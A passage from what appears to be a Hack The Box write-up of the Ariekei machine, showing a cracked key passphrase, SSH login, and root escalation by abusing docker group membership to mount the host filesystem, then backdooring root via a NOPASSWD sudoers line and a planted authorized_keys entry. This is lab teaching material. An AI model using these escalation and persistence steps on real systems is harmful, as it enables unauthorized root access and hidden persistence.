787c1fbf0ee3d82fd610f11add2294a140a875f3d968ddd73a274d0b982514e6a10f2da33e006161a64f7dd35d2bad907f107c66708d113a1e53d6848cfaabcb50d7c92a5bea75142be744b53a357ef56ae6474b8404d88dc6dd8f359cd8fc8bfea7cbb2535fa1396733:purple1
...[snip]...
The password is “purple1”.
SSH
openssl can create a copy of the key that isn’t encrypted:
oxdf@hacky$ openssl rsa -in spanishdancer.key -out ~/keys/ariekei-spanishdancer
Enter pass phrase for spanishdancer.key:
writing RSA key
That works to connect to the host machine as spanishdancer:
oxdf@hacky$ chmod 600 ~/keys/ariekei-spanishdancer
oxdf@hacky$ ssh -i ~/keys/ariekei-spanishdancer spanishdancer@10.10.10.65
Warning: Permanently added '10.10.10.65' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Mon Nov 13 10:23:41 2017 from 10.10.14.2
spanishdancer@ariekei:~$
Shell as root on Ariekei
Enumeration
spanishdancer is in the docker group:
spanishdancer@ariekei:~$ id
uid=1000(spanishdancer) gid=1000(spanishdancer) groups=1000(spanishdancer),999(docker)
This allows the user to do things like list running containers:
spanishdancer@ariekei:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
c362989563fd convert-template "/bin/sh -c 'pytho..." 4 years ago Up 7 hours 8080/tcp convert-live
7786500c3e80 bastion-template "/usr/sbin/sshd -D" 4 years ago Up 7 hours 0.0.0.0:1022->22/tcp bastion-live
e980d631b20e waf-template "/bin/sh -c 'nginx..." 4 years ago Up 7 hours 80/tcp, 0.0.0.0:443->443/tcp waf-live
d77fe9521405 web-template "/usr/sbin/apache2..." 4 years ago Up 7 hours 80/tcp blog-test
f09d48cdcc74 bastion-template "/bin/bash" 4 years ago Up 7 hours 22/tcp youthful_elion
eaf0202889f6 web-template "/bin/bash" 4 years ago Up 7 hours 80/tcp gifted_elion
And list images:
spanishdancer@ariekei:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
waf-template latest 399c8876e9ae 4 years ago 628MB
bastion-template latest 0df894ef4624 4 years ago 251MB
web-template latest b2a8f8d3ef38 4 years ago 185MB
bash latest a66dc6cea720 4 years ago 12.8MB
convert-template latest e74161aded79 5 years ago 418MB
It also allows the user to start and stop containers, and get a shell inside them.
Filesystem Access
This 2015 post from Chris Foster goes over why isn’t not safe to give a user access to the docker group. The basic attack is to start a container with the entire host file system mapped into the container, and then drop into that container as root and have full read/write.
I could work from any of the images above, but it seems like bash is a reasonable target here. I’ll use -v [host path]:[container path] to mount the file system:
spanishdancer@ariekei:~$ docker run -v /:/mnt -it bash bash
bash-4.4#
It’s dropped me into a bash shell inside the container, and I can access the host file system in /mnt:
bash-4.4# ls /mnt/
bin dev home lib lost+found mnt proc run snap sys usr vmlinuz
boot etc initrd.img lib64 media opt root sbin srv tmp var
I can read root.txt now:
bash-4.4# cat /mnt/root/root.txt
4b2d10a8************************
Shell
Via sudoers
From within the shell, I’ll edit /mnt/etc/sudoers and add a line so that spanishdancer can run any command with sudo as root without a password. The file is actually read only, so I’ll update the permissions to allow root to write:
bash-4.4# ls -l /mnt/etc/sudoers
-r--r----- 1 root root 755 Jul 4 2017 /mnt/etc/sudoers
Now I’ll open it in vi (the only text editor in the container) and add the following line:
spanishdancer ALL=(ALL) NOPASSWD: ALL
After saving and exiting, I’ll change the permissions back:
bash-4.4# chmod 440 /mnt/etc/sudoers
I’ll exit the container, and run sudo -l to list the current user’s sudo privileges:
bash-4.4# exit
spanishdancer@ariekei:~$ sudo -l
sudo: unable to resolve host ariekei.htb: Connection refused
Matching Defaults entries for spanishdancer on ariekei:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User spanishdancer may run the following commands on ariekei:
(ALL) NOPASSWD: ALL
Seeing it worked, I’ll get a shell:
spanishdancer@ariekei:~$ sudo su -
sudo: unable to resolve host ariekei.htb: Connection refused
root@ariekei:~#
Via SSH Key
I can also drop my SSH key into root’s authorized_keys file and then connect with SSH.
From within the container, I’ll have to create the .ssh directory in /root:
bash-4.4# cd /mnt/root/
bash-4.4# mkdir .ssh
Now I’ll drop my public key into it:
bash-4.4# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > .ssh/authorized_keys
Back on my VM, I can SSH as root into Ariekei:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@10.10.10.65
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Thu Sep 2 07:55:28 2021
root@ariekei:~#






 Click for full size image
Click for full size image